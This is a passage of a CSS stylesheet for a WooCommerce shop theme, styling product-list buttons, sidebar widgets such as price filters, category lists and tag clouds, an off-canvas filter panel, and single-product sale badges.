.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist div.tooltip:before {
  content: '';
  position: absolute;
  top: 17px;
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist:hover a.tinvwl_add_to_wishlist_button {
  opacity: .9;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist:hover div.tooltip {
  opacity: 1;
  visibility: visible;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-addtocart {
  order: 1;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-addtocart a {
  background-color: #ff4747;
  color: #fff;
  height: 36px;
  line-height: 36px;
  padding: 0 14px;
  border-radius: 2px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-addtocart:hover a {
  opacity: .9;
}
.woocommerce ul.products.list li.product div.product-inner:hover ul.woo-entry-inner li.inner span.price {
  opacity: 1;
  visibility: visible;
}
.elementor-widget-wew-search .wew-search-wrap input {
  padding-right: 50px;
}
/*HOVER PRODUCT LIST*/
.woocommerce ul.products.list li.product:hover div.product-inner {
  box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
}
/******************************************************************   SHOPPAGE   *****************************************************************/
/******************************************************************   SIDEBAR   ******************************************************************/
div.content-area {
  border: none;
}
div#woovina-off-canvas-sidebar-wrap .sidebar-box {
  padding: 12px 0;
}
span.select2-container--open .select2-dropdown {
  margin-top: -29px;
}
/*SIDEBAR*/
aside.sidebar-container {
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
aside.sidebar-container,
aside.dokan-store-widget {
  padding: 0 !important;
  /*widget title*/
  /*dokan product list*/
}
aside.sidebar-container .widget-title,
aside.dokan-store-widget .widget-title {
  letter-spacing: 0;
}
aside.sidebar-container .widget-title span.text:before,
aside.dokan-store-widget .widget-title span.text:before {
  display: none;
}
aside.sidebar-container div.sidebar-box,
aside.dokan-store-widget div.sidebar-box {
  margin-bottom: 0;
  border-bottom: 1px solid #e8e8e8;
  /*widget compare*/
  /*widget search*/
  /*widget product category*/
  /*widget filter price*/
  /*widget filter attribute*/
  /* widget_rating_filter*/
  /*widget top rate product*/
  /*widget product tag*/
  /*widget calendar*/
  /*widget_recent_entries*/
  /*recent post with image*/
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list {
  margin: 0 20px 12px;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list li,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list li a.title,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list li a.title {
  font-size: 13px;
  font-weight: 500;
  text-transform: capitalize;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list li a.remove,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list li a.remove {
  left: auto;
  right: 0;
  border: 1px solid #ff0000;
  line-height: 12px;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.clear-all,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.clear-all {
  font-size: 13px;
  margin-left: 20px;
  transition: none;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.clear-all:hover,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.clear-all:hover {
  text-decoration: underline;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.compare,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.compare {
  background-color: #fff;
  color: #ff4747;
  border: 1px solid #ff4747;
  border-radius: 2px;
  transition: 0.3s ease-in-out;
  padding: 0 12px;
  height: 26px;
  line-height: 26px;
  font-size: 11px;
  font-weight: 400;
  margin-right: 20px;
  margin-bottom: 20px;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.compare:hover,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.compare:hover {
  text-decoration: underline;
  border: 1px solid transparent;
}
aside.sidebar-container div.sidebar-box.widget_search form.searchform input.field,
aside.dokan-store-widget div.sidebar-box.widget_search form.searchform input.field {
  border-radius: 0;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item {
  border: none;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item a {
  max-width: 210px;
  line-height: 1.4;
  border: none;
  padding: 0;
  text-transform: inherit;
  font-size: 14px;
  color: #666;
  font-weight: 400;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this {
  z-index: auto;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:after,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:after {
  content: '';
  position: absolute;
  top: calc(50% - 1px);
  left: 50%;
  transform: translate(-50%, -50%) scale3d(0, 0, 0);
  width: 20px;
  height: 20px;
  border-radius: 10px;
  background-color: rgba(0, 0, 0, 0.1);
  transition: .1s;
  z-index: auto;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:hover:after,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:hover:after {
  transform: translate(-50%, -50%) scale3d(1, 1, 1);
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat a {
  color: #ff4747;
  font-weight: 600;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat:hover a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat:hover a {
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-parent.opened > a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-parent.opened > a {
  color: #ff4747;
  font-weight: 500 !important;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent.opened > span.count,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent.opened > span.count {
  visibility: hidden;
  opacity: 0;
  transition: none;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this {
  left: auto;
  right: -5px;
  width: auto;
  height: auto;
  line-height: 1.8;
  z-index: auto;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent span.count,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent span.count {
  top: 50%;
  right: 43px;
  transform: translateY(-50%);
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  background-color: transparent !important;
  color: #ff4747;
  font-size: 11px;
  font-weight: 600;
  padding: 0;
  margin: 0;
  border-width: 1px;
  border-style: solid;
  border-color: transparent #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories ul.children,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories ul.children {
  margin: 16px 0;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-item a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-item a {
  font-weight: 300;
  padding: 5px 0;
  margin-left: 8px;
  border-bottom: 1px solid #e8e8e8;
  font-size: 13px;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-parent.opened > span.count,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-parent.opened > span.count {
  visibility: hidden;
  opacity: 0;
  transition: none;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider {
  height: 8px;
  border: none;
  border-radius: 999px;
  box-shadow: inset 0 1px 4px -1px rgba(0, 0, 0, 0.35);
  background-color: #efefef;
  margin-bottom: 20px;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider div.ui-slider-range,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider div.ui-slider-range {
  height: 8px;
  background-color: #ff4747;
  top: 0;
  bottom: 0;
  box-shadow: inset 0 4px 0 rgba(225, 225, 225, 0.1);
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle {
  width: 16px;
  height: 16px;
  background-color: #fff;
  border: 6px solid #666;
  border-radius: 8px;
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle:nth-child(3),
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle:nth-child(3) {
  margin-left: -13px;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button {
  height: 26px;
  line-height: 26px;
  padding: 0 12px;
  letter-spacing: 0;
  font-size: 11px;
  border-radius: 2px;
  position: relative;
  box-shadow: inset 0 13px rgba(255, 255, 255, 0.1);
  transition: none;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button:hover,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button:hover {
  opacity: .9;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount div.price_label,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount div.price_label {
  font-size: 13px;
  color: #666;
  letter-spacing: 0;
  transform: translateY(5px);
  display: inline-block;
}
aside.sidebar-container div.sidebar-box.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item span.count,
aside.dokan-store-widget div.sidebar-box.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item span.count {
  right: 20px;
  border: 1px solid #ddd;
}
aside.sidebar-container div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating,
aside.dokan-store-widget div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating {
  margin-bottom: 8px;
}
aside.sidebar-container div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a,
aside.dokan-store-widget div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a {
  color: #999;
}
aside.sidebar-container div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a span.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a span.star-rating {
  display: inline-block;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget {
  display: flex;
  flex-direction: column;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li {
  border: none;
  border-bottom: 1px dotted #ddd;
  padding: 15px 0 10px 100px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child {
  min-height: 105px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child img,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child img,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child img,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child img,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child img,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child img {
  top: 10px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child {
  border-bottom: none;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li div.star-rating,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li div.star-rating,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li div.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li div.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li div.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li div.star-rating {
  margin: 8px 0;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li span.amount,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li span.amount,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li span.amount,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li span.amount {
  font-size: 14px;
  font-weight: bold;
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li del span.amount,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li del span.amount,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li del span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li del span.amount,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li del span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li del span.amount {
  font-size: 13px;
  font-weight: 600;
  color: #666;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li ins span.amount,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li ins span.amount,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li ins span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li ins span.amount,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li ins span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li ins span.amount {
  font-size: 14px;
  font-weight: bold;
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li a img,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li a img,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a img,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li a img,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li a img,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a img {
  height: auto;
  border-radius: 4px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child {
  margin-bottom: 10px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title {
  font-size: 13px;
  line-height: 1.4;
  letter-spacing: 0;
  display: inline-block;
  max-width: 160px;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title:hover,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title:hover,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title:hover,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title:hover,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title:hover,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title:hover {
  text-decoration: underline;
}
aside.sidebar-container div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link,
aside.dokan-store-widget div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link {
  display: inline-block;
  border-radius: 0;
  margin: 6px 8px;
  padding: 0;
  text-transform: inherit;
  background-color: transparent;
  color: #999;
  line-height: 1.4;
  border: none;
  transition: .1s;
  letter-spacing: 0;
  text-decoration: underline;
  font-size: 13px !important;
}
aside.sidebar-container div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link:hover,
aside.dokan-store-widget div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link:hover {
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap {
  margin: 0 20px;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar caption,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar caption {
  border-bottom-width: 1px;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody {
  border-bottom: none;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody tr td#today,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody tr td#today {
  background-color: #eaeaea;
  color: #f00;
  border-radius: 999px;
}
aside.sidebar-container div.sidebar-box.widget_recent_entries ul,
aside.sidebar-container div.sidebar-box.widget_recent_comments ul,
aside.sidebar-container div.sidebar-box.widget_archive ul,
aside.sidebar-container div.sidebar-box.widget_categories ul,
aside.sidebar-container div.sidebar-box.widget_meta ul,
aside.dokan-store-widget div.sidebar-box.widget_recent_entries ul,
aside.dokan-store-widget div.sidebar-box.widget_recent_comments ul,
aside.dokan-store-widget div.sidebar-box.widget_archive ul,
aside.dokan-store-widget div.sidebar-box.widget_categories ul,
aside.dokan-store-widget div.sidebar-box.widget_meta ul {
  padding-bottom: 13px;
}
aside.sidebar-container div.sidebar-box.widget_recent_entries ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_recent_comments ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_archive ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_categories ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_meta ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_entries ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_comments ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_archive ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_categories ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_meta ul li:first-child {
  border-top: none;
  margin-top: -6px;
}
aside.sidebar-container div.sidebar-box.widget_recent_entries ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_recent_comments ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_archive ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_categories ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_meta ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_entries ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_comments ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_archive ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_categories ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_meta ul li:last-child {
  border-bottom: none;
}
aside.sidebar-container div.sidebar-box.widget-woovina-recent-posts ul li,
aside.dokan-store-widget div.sidebar-box.widget-woovina-recent-posts ul li {
  padding: 15px 20px;
  margin: 0;
}
aside.sidebar-container ul.product_list_widget li,
aside.dokan-store-widget ul.product_list_widget li {
  border: none;
}
aside.sidebar-container ul.product_list_widget li span.amount,
aside.dokan-store-widget ul.product_list_widget li span.amount {
  font-size: 15px;
}
aside.sidebar-container ul.product_list_widget li a span.product-title,
aside.dokan-store-widget ul.product_list_widget li a span.product-title {
  font-size: 13px;
  line-height: 1;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
  border-radius: 10px;
}
/*OFF CANVAS FILTER*/
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar {
  padding: 20px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box {
  margin-bottom: 0;
  /*widget_product_categories*/
  /*widget filter price*/
  /*widget compare*/
  /*widget product tag*/
  /* widget_rating_filter*/
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box:last-child {
  margin-bottom: 30px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_categories {
  padding-bottom: 24px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider {
  height: 8px;
  border: none;
  border-radius: 999px;
  box-shadow: inset 0 1px 4px -1px rgba(0, 0, 0, 0.35);
  background-color: #efefef;
  margin-bottom: 20px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider div.ui-slider-range {
  height: 8px;
  background-color: #ff4747;
  top: 0;
  bottom: 0;
  box-shadow: inset 0 4px 0 rgba(225, 225, 225, 0.1);
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle {
  width: 16px;
  height: 16px;
  background-color: #fff;
  border: 6px solid #666;
  border-radius: 8px;
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle:nth-child(3) {
  margin-left: -13px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button {
  height: 24px;
  line-height: 24px;
  padding: 0 12px;
  letter-spacing: 0;
  font-size: 11px;
  border-radius: 2px;
  position: relative;
  box-shadow: inset 0 13px rgba(255, 255, 255, 0.1);
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount div.price_label {
  font-size: 12px;
  color: #666;
  letter-spacing: 0;
  transform: translateY(5px);
  display: inline-block;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list {
  margin: 0 0 12px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list li a.title {
  font-size: 13px;
  font-weight: 500;
  text-transform: capitalize;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list li a.remove {
  left: auto;
  right: 0;
  border: 1px solid #ff0000;
  line-height: 12px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.clear-all {
  font-size: 13px;
  margin-left: 0;
  transition: none;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.clear-all:hover {
  text-decoration: underline;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.compare {
  height: 26px;
  line-height: 28px;
  padding: 0 12px;
  letter-spacing: 0;
  font-size: 11px;
  border-radius: 2px;
  position: relative;
  box-shadow: inset 0 13px rgba(255, 255, 255, 0.1);
  background-color: #ff4747;
  color: #fff;
  transition: .5s;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.compare:hover {
  background-color: #d948b2;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_tag_cloud div.tagcloud {
  padding: 0 0 20px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link {
  display: inline-block;
  border-radius: 0;
  margin: 6px 8px;
  padding: 0;
  text-transform: inherit;
  background-color: transparent;
  color: #333;
  line-height: 1.4;
  border: none;
  transition: .1s;
  letter-spacing: 0;
  text-decoration: underline;
  font-size: 15px !important;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link:hover {
  color: #ff4747;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a span.star-rating {
  display: inline-block;
}
/******************************************************************   SINGLE   *******************************************************************/
body.single-product.woocommerce div.product {
  /*badge sale - single product*/
  /*product gallery*/
  /*jquery countdown single product*/
  /*description single product*/
  /*form cart single product*/
  /*product_meta*/
  /*slider thumbnail*/
  /*grid products*/
}
body.single-product.woocommerce div.product span.onsale {
  position: absolute;
  top: -4px;
  left: 20px;
  display: block;
  width: 40px;
  height: 45px;
  text-align: center;
  line-height: 50px;
  padding: 0;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
  filter: drop-shadow(0.3rem 0.3rem 0.3em rgba(0, 0, 0, 0.15));
}
body.single-product.woocommerce div.product span.onsale:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0;
  height: 0;
  border-right: 20px solid transparent;
